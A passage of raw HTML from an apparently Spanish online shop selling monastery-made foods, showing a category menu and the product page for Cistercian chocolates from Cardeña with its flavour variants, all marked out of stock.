	<option class="level-0" value="productos-brigidas-de-paredes-de-nava">Productos brígidas de Paredes de Nava</option>
	<option class="level-0" value="productos-carmelitas-de-beas">Productos carmelitas de Beas</option>
	<option class="level-0" value="productos-carmelitas-de-benicasim">Productos carmelitas de Benicasim</option>
	<option class="level-0" value="productos-carmelitas-de-canete">Productos carmelitas de Cañete</option>
	<option class="level-0" value="productos-carmelitas-de-igualada">Productos carmelitas de Igualada</option>
	<option class="level-0" value="productos-cistercienses-de-benavente">Productos cistercienses de Benavente</option>
	<option class="level-0" value="productos-cistercienses-de-cardena">Productos cistercienses de Cardeña</option>
	<option class="level-0" value="productos-cistercienses-de-casarrubios">Productos cistercienses de Casarrubios</option>
	<option class="level-0" value="productos-cistercienses-de-cobreces">Productos cistercienses de Cóbreces</option>
	<option class="level-0" value="productos-cistercienses-de-escalonias">Productos cistercienses de Escalonias</option>
	<option class="level-0" value="productos-cistercienses-de-huerta">Productos cistercienses de Huerta</option>
	<option class="level-0" value="productos-cistercienses-de-oseira">Productos cistercienses de Oseira</option>
	<option class="level-0" value="productos-cistercienses-de-sobrado">Productos cistercienses de Sobrado</option>
	<option class="level-0" value="productos-cistercienses-de-zenarruza">Productos cistercienses de Zenarruza</option>
	<option class="level-0" value="productos-clarisas-de-cigales">Productos clarisas de Cigales</option>
	<option class="level-0" value="productos-clarisas-de-marchena">Productos clarisas de Marchena</option>
	<option class="level-0" value="productos-clarisas-de-rapariegos">Productos clarisas de Rapariegos</option>
	<option class="level-0" value="productos-clarisas-de-salvatierra">Productos clarisas de Salvatierra</option>
	<option class="level-0" value="productos-clarisas-de-segovia">Productos clarisas de Segovia</option>
	<option class="level-0" value="productos-clarisas-de-villacastin">Productos clarisas de Villacastín</option>
	<option class="level-0" value="productos-dominicas-de-toledo">Productos dominicas de Toledo</option>
	<option class="level-0" value="productos-franciscanas-de-trujillo">Productos franciscanas de Trujillo</option>
	<option class="level-0" value="productos-jeronimas-de-garrovillas">Productos jerónimas de Garrovillas</option>
	<option class="level-0" value="productos-jeronimas-de-sevilla">Productos jerónimas de Sevilla</option>
	<option class="level-0" value="productos-jeronimas-de-toral">Productos jerónimas de Toral</option>
	<option class="level-0" value="productos-mercedarias-de-marchena">Productos mercedarias de Marchena</option>
	<option class="level-0" value="productos-mercedarias-de-noja">Productos mercedarias de Noja</option>
	<option class="level-0" value="productos-mercedarios-de-poio">Productos mercedarios de Poio</option>
	<option class="level-0" value="quesos">Quesos</option>
	<option class="level-0" value="rosquillas">Rosquillas</option>
	<option class="level-0" value="sobaos-y-quesadas">Sobaos y quesadas</option>
	<option class="level-0" value="trufas">Trufas</option>
	<option class="level-0" value="turrones">Turrones</option>
	<option class="level-0" value="vinos-de-mesa">Vino de mesa</option>
	<option class="level-0" value="vinos-dulces">Vinos dulces</option>
</select>
</div><div id="yith_woocommerce_ajax_search-3" class="widget woocommerce widget_product_search yith_woocommerce_ajax_search"><h2 class="widget-title">Buscar por Productos</h2><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Buscador de productos" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No hay resultados. ¡Prueba con una palabra clave diferente!" data-price-label="Precio:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="Ver todos los productos ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>		</div>
	</div>
	

					<div class="col-xl-9">	

													
							<div class="woocommerce-notices-wrapper"></div><div id="product-2331" class="product type-product post-2331 status-publish first outofstock product_cat-chocolates product_cat-productos-cistercienses-de-cardena has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1-100x100.jpg" data-thumb-alt="Chocolates Cistercienses de Cardeña" data-thumb-srcset="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1-100x100.jpg 100w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1-150x150.jpg 150w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1-80x80.jpg 80w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1.jpg"><img fetchpriority="high" width="300" height="250" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1.jpg" class="wp-post-image" alt="Chocolates Cistercienses de Cardeña" data-caption="" data-src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1.jpg" data-large_image="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Chocolate-sin-azucar-1.jpg" data-large_image_width="300" data-large_image_height="250" decoding="async" /></a></div>	<div data-thumb="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-100x100.jpg" data-thumb-alt="Chocolates Cistercienses de Cardeña" data-thumb-srcset="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-100x100.jpg 100w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-150x150.jpg 150w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-80x80.jpg 80w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña.jpg"><img width="800" height="252" src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña.jpg" class="" alt="Chocolates Cistercienses de Cardeña" data-caption="" data-src="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña.jpg" data-large_image="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña.jpg" data-large_image_width="800" data-large_image_height="252" decoding="async" srcset="https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña.jpg 800w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-600x189.jpg 600w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-300x95.jpg 300w, https://deliciasmonasticas.es/wp-content/uploads/2016/09/Monasterio-Cardeña-768x242.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
		</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">Chocolates Cistercienses de Cardeña</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi>4,32<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p><div class="woocommerce-product-details__short-description">
	<p><strong>Monasterio Cisterciense de San Pedro de Cardeña. Burgos</strong></p>
<p style="text-align: justify;">Sabrosos chocolates con diferentes ingredientes y sabores, capaces de satisfacer a los paladares más exquisitos. Aptos para todo momento, en especial para esos instantes en los que el peso del día parce vencernos. Una simple onza nos hará renacer a la esperanza.</p>
</div>

<form class="variations_form cart" action="https://deliciasmonasticas.es/producto/chocolates-los-cistercienses-cardena/" method="post" enctype='multipart/form-data' data-product_id="2331" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_0302-chocolate&quot;:&quot;chocolate-a-la-menta&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.32,&quot;display_regular_price&quot;:4.32,&quot;image&quot;:{&quot;title&quot;:&quot;Chocolate sin azucar&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;alt&quot;:&quot;Chocolate sin azucar&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-300x250.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:300,&quot;src_h&quot;:250},&quot;image_id&quot;:2341,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0302-83&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4497,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_0302-chocolate&quot;:&quot;chocolate-sin-azucar&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.32,&quot;display_regular_price&quot;:4.32,&quot;image&quot;:{&quot;title&quot;:&quot;Chocolate sin azucar&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;alt&quot;:&quot;Chocolate sin azucar&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-300x250.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:300,&quot;src_h&quot;:250},&quot;image_id&quot;:2341,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;030-72&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2334,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_0302-chocolate&quot;:&quot;chocolate-puro-con-pasas&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.32,&quot;display_regular_price&quot;:4.32,&quot;image&quot;:{&quot;title&quot;:&quot;Chocolate sin azucar&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;alt&quot;:&quot;Chocolate sin azucar&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-300x250.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:300,&quot;src_h&quot;:250},&quot;image_id&quot;:2341,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0302-76&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2335,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_0302-chocolate&quot;:&quot;chocolate-con-canela&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.32,&quot;display_regular_price&quot;:4.32,&quot;image&quot;:{&quot;title&quot;:&quot;Chocolate sin azucar&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;alt&quot;:&quot;Chocolate sin azucar&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-300x250.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:300,&quot;src_h&quot;:250},&quot;image_id&quot;:2341,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0302-81&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2336,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_0302-chocolate&quot;:&quot;chocolate-con-cafe&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.32,&quot;display_regular_price&quot;:4.32,&quot;image&quot;:{&quot;title&quot;:&quot;Chocolate sin azucar&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;alt&quot;:&quot;Chocolate sin azucar&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-300x250.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:300,&quot;src_h&quot;:250},&quot;image_id&quot;:2341,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0302-84&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2337,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_0302-chocolate&quot;:&quot;chocolate-blanco-con-yogur&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.32,&quot;display_regular_price&quot;:4.32,&quot;image&quot;:{&quot;title&quot;:&quot;Chocolate sin azucar&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;alt&quot;:&quot;Chocolate sin azucar&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-300x250.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:300,&quot;src_h&quot;:250},&quot;image_id&quot;:2341,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0302-77&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2338,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_0302-chocolate&quot;:&quot;chocolate-80-cacao&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.32,&quot;display_regular_price&quot;:4.32,&quot;image&quot;:{&quot;title&quot;:&quot;Chocolate sin azucar&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;alt&quot;:&quot;Chocolate sin azucar&quot;,&quot;src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/deliciasmonasticas.es\/wp-content\/uploads\/2016\/09\/Chocolate-sin-azucar-1-300x250.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:300,&quot;src_h&quot;:250},&quot;image_id&quot;:2341,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;0302-71&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2340,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_0302-chocolate">0302. Chocolate</label></th>
						<td class="value">
							<select id="pa_0302-chocolate" class="" name="attribute_pa_0302-chocolate" data-attribute_name="attribute_pa_0302-chocolate" data-show_option_none="yes"><option value="">Elige una opción</option><option value="chocolate-a-la-menta" >Chocolate a la menta</option><option value="chocolate-con-canela" >Chocolate con canela</option><option value="chocolate-con-cafe" >Chocolate negro con café</option><option value="chocolate-80-cacao" >Chocolate 80 % cacao</option><option value="chocolate-blanco-con-yogur" >Chocolate blanco con yogur</option><option value="chocolate-puro-con-pasas" >Chocolate puro con pasas</option><option value="chocolate-sin-azucar" >Chocolate sin azucar</option></select><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6976e630bcdc3">Chocolates Cistercienses de Cardeña cantidad</label>
	<input
		type="number"
				id="quantity_6976e630bcdc3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="2331" />
	<input type="hidden" name="product_id" value="2331" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2331 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2331"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2331,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<a title="wishlist"  href="?add_to_wishlist=2331" rel="nofollow" data-product-id="2331" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Añadir a la lista de deseos">
		<i class="icofont-heart" ></i>
		
	</a>

			<!-- COUNT TEXT -->
			
			</div>
		
	<div class="tbd_product single_summery_p_icon">								
	<!--  icon -->	
		<div class="thb_product_car">
